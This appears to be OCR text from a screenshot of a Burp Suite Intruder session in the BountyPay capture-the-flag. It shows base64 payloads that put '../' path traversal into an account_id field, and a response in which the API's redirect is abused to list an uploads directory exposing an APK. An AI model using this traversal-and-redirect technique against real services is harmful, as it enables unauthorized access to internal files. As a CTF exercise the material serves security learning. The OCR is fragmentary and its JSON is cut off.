 Request Payload Status Error Timeout Length Comment
1597 eyJhY2NvdW50X2lkIjoiLi4vLi... 200 652
689 eyJhY2NvdW50X2lkIjoiLi4vLi... 200 616
547 eyJhY2NvdW50X2lkIjoiLi4vLi... 200 606
Request Response
Raw Headers Hex JSON Beautifier
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 10 Jun 2020 23:04:44 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 493
7
8 {
"url":"https:\/\/api.bountypay.h1ctf.com\/api\/accounts\/..\/..\/redirect\/?url=https:\/\/software.bountypay.h1ctf.com\/uploads\/#\/statements?month=04&year=2020",
"data":"<html>\n<head><title>Index of \/uploads\/<\/title><\/head>\n<body bgcolor=\"white\">\n<h1>Index of \/uploads\/<\/h1><hr><pre><a href=\"..\/\">..\/<\/a>\n<a href=\"\/uploads\/BountyPay.apk\">BountyPay.apk<\/a>
}